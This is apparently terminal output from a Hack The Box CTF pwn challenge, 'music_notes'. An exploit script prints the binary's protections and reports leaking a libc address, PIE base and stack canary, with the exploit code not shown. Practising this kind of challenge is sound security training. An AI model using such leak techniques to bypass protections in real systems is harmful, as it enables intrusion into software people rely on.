 canopus@morgoth ~/CTF/HTB/Cyber_Santa/music_notes
$ python ./solve.py GDB
[*] '/home/canopus/CTF/HTB/Cyber_Santa/music_notes/music_notes_patched'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'.'
[*] '/home/canopus/CTF/HTB/Cyber_Santa/music_notes/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/usr/bin/gdbserver': pid 97628
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/home/canopus/CTF/HTB/
[+] Leaked Libc: 0x7fad5f3b48c0
[+] Leaked PIE address: 0x55cbaa400e17
[+] Leaked Canary: 0xf8e8624f35fecd00